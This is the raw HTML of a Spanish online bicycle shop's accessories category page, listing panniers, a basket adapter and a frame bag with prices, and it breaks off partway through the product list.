<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-accesorios term-115 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span>Accesorios</div>			
													<h1>
						Accesorios					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115 current-cat cat-parent"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a><ul class='children'>
<li class="cat-item cat-item-198"><a href="https://biciactiva.es/product-category/accesorios/cesta-y-bolsas/">Cesta y bolsas</a></li>
<li class="cat-item cat-item-200"><a href="https://biciactiva.es/product-category/accesorios/portaequipaje/">Portaequipaje</a></li>
<li class="cat-item cat-item-233"><a href="https://biciactiva.es/product-category/accesorios/sillin/">Sillin</a></li>
</ul>
</li>
<li class="cat-item cat-item-195"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a></li>
<li class="cat-item cat-item-97"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Mostrando 1&ndash;9 de 22 artículo(s)</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  class="active"  ><a href="/product-category/accesorios/?category-view-mode=list&#038;orderby=menu_order">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product-category/accesorios/?category-view-mode=list&#038;orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product-category/accesorios/?category-view-mode=list&#038;orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="/product-category/accesorios/?category-view-mode=list&#038;orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="/product-category/accesorios/?category-view-mode=list&#038;orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"class="active"><a href="/product-category/accesorios/?category-view-mode=list&#038;orderby=menu_order&#038;product_count=9">9</a></li>
				<li data-value="18"><a href="/product-category/accesorios/?category-view-mode=list&#038;orderby=menu_order&#038;product_count=18">18</a></li>
				<li data-value="27"><a href="/product-category/accesorios/?category-view-mode=list&#038;orderby=menu_order&#038;product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product-category/accesorios/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three " href="/product-category/accesorios/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product-category/accesorios/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list active" href="/product-category/accesorios/?category-view-mode=list&#038;orderby=menu_order"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row list" data-col="col-lg-4 col-md-4 col-sm-4">													<li class="col-lg-12 col-md-12 col-xs-12 post-8583 product type-product status-publish has-post-thumbnail product_brand-klickfix product_cat-accesorios product_cat-cesta-y-bolsas first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/adaptador-cesta-klickfix-caddy/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Adaptador cesta Klickfix caddy" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Adaptador cesta Klickfix caddy" decoding="async" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy-1-300x300.jpg" class="hover-image back" alt="" decoding="async" fetchpriority="high" /></a></div><span class="product-quickview"><a href="#" data-product_id="8583" class="quickview quickview-button quickview-8583" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/adaptador-cesta-klickfix-caddy/">Adaptador cesta KLICKfix Caddy</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8583  wishlist-fragment on-first-load"
	data-fragment-ref="8583"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8583,&quot;parent_product_id&quot;:8583,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8583&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8583"
		data-product-type="simple"
		data-original-product-id="8583"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="?add-to-cart=8583" data-quantity="1" data-product_id="8583" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
				<div class="item-description item-description2">• Para montaje en tubos verticales • Adecuado para todos los tubos con Ø de 25-36 mm • Carcasa de poliamida reforzada con fibras de vidrio • Aadecuado para bicis holandesas,&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8812 product type-product status-publish has-post-thumbnail product_brand-basil product_cat-accesorios product_cat-cesta-y-bolsas  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/alforja-trasera-basil-malaga-xl/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2023/02/Alforja_trasera_basil-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforja trasera bicicleta negra" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2023/02/Alforja_trasera_basil-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforja trasera bicicleta negra" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8812" class="quickview quickview-button quickview-8812" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/alforja-trasera-basil-malaga-xl/">ALFORJA TRASERA BASIL MALAGA XL</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8812  wishlist-fragment on-first-load"
	data-fragment-ref="8812"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8812,&quot;parent_product_id&quot;:8812,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8812&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8812"
		data-product-type="simple"
		data-original-product-id="8812"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="?add-to-cart=8812" data-quantity="1" data-product_id="8812" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
				<div class="item-description item-description2">La alforja  para bicicleta de Basil es impermeable y para ciudad es un accesorio que se monta en el portaequipajes trasero de una bicicleta y&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8650 product type-product status-publish has-post-thumbnail product_brand-basil product_cat-cesta-y-bolsas last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/alforjas-basil-mara-xxl/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Alforja-Mara-XXL-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforja bicicleta XXL" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Alforja-Mara-XXL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforja bicicleta XXL" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8650" class="quickview quickview-button quickview-8650" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/alforjas-basil-mara-xxl/">Alforjas Basil Mara XXL</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8650  wishlist-fragment on-first-load"
	data-fragment-ref="8650"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8650,&quot;parent_product_id&quot;:8650,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8650&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8650"
		data-product-type="simple"
		data-original-product-id="8650"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="?add-to-cart=8650" data-quantity="1" data-product_id="8650" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
							</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8813 product type-product status-publish has-post-thumbnail product_brand-basil product_cat-accesorios product_cat-cesta-y-bolsas first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/alforjas-traseras-basil-mara-xxl/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2023/02/Alforjas_traseras_Basil_MaraXXL-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforjas traseras basil Mara XXL" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2023/02/Alforjas_traseras_Basil_MaraXXL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Alforjas traseras basil Mara XXL" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8813" class="quickview quickview-button quickview-8813" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/alforjas-traseras-basil-mara-xxl/">ALFORJAS TRASERAS BASIL MARA XXL</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8813  wishlist-fragment on-first-load"
	data-fragment-ref="8813"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8813,&quot;parent_product_id&quot;:8813,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8813&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8813"
		data-product-type="simple"
		data-original-product-id="8813"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="?add-to-cart=8813" data-quantity="1" data-product_id="8813" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
				<div class="item-description item-description2">La alforja doble Basil Mara XXL se acopla fácilmente al portaequipajes y es un buen complemento para todos los estilos de bicicletas. Gracias a su generoso&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8395 product type-product status-publish has-post-thumbnail product_brand-ortlieb product_cat-accesorios  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/ortlieb-frame-pack/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/f67d284a0ab75b2349b056915aa49ce9-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/f67d284a0ab75b2349b056915aa49ce9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/Ortlieb-Frame-Pack-slate-6-litres-52374-300308-1575036160-300x300.jpeg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8395" class="quickview quickview-button quickview-8395" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/ortlieb-frame-pack/">BOLSA DE CUADRO ORTLIEB FRAME PACK</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8395  wishlist-fragment on-first-load"
	data-fragment-ref="8395"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8395,&quot;parent_product_id&quot;:8395,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8395&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8395"
		data-product-type="simple"
		data-original-product-id="8395"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
